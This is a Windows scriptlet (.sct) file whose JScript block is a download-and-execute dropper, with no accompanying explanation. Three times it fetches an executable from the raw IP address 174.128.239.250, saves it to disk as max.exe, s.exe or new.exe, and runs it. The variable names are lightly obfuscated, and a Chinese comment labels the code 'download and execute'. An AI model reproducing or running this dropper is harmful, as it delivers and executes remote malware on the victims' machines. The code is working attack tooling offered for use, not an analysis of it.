 <?xml version="1.0"?>
<scriptlet>
<registration
description="Test"
progid="Test"
version="1.00"
classid="{10001111-0000-0000-0000-0000FEEDACDC}"
>
<script language="JScript">
<![CDATA[
var pYNuW1=new ActiveXObject("Microsoft.XMLHTTP");
pYNuW1['Open']("GET","http://174.128.239.250/up.rar",0);
pYNuW1['Send']();var U$qRso2=new ActiveXObject("ADODB.Stream");
U$qRso2['Open']=3;U$qRso2['Type']=1;U$qRso2['Open']();U$qRso2['Write'](pYNuW1['responseBody']);
U$qRso2['SaveToFile']("max.exe",2);
var izeadoiQ3=new ActiveXObject("WScript.Shell")['Run']("max.exe");
var pYNuW1=new ActiveXObject("Microsoft.XMLHTTP");
pYNuW1['Open']("Get","http://174.128.239.250/u.exe",0);
pYNuW1['Send']();var U$qRso2=new ActiveXObject("ADODB.Stream"); 下载并执行
U$qRso2['Mode']=3;U$qRso2['Type']=1;
U$qRso2['Open']();U$qRso2['Write'](pYNuW1['responseBody']);
U$qRso2['SaveToFile']("s.exe",2);
var izeadoiQ3=new ActiveXObject("WScript.Shell")['Run']("s.exe");
var pYNuW1=new ActiveXObject("Microsoft.XMLHTTP");
pYNuW1['Open']("GET","http://174.128.239.250/upsnew2.exe",0);
pYNuW1['Send']();
var U$qRso2=new ActiveXObject("ADODB.Stream");U$qRso2['Mode']=3;
U$qRso2['Type']=1;U$qRso2['Open']();
U$qRso2['Write'](pYNuW1['responseBody']);
U$qRso2['SaveToFile']("new.exe",2);
var izeadoiQ3=new ActiveXObject("WScript.Shell")['Run']("new.exe");
]]>
</script>
</registration>
<public>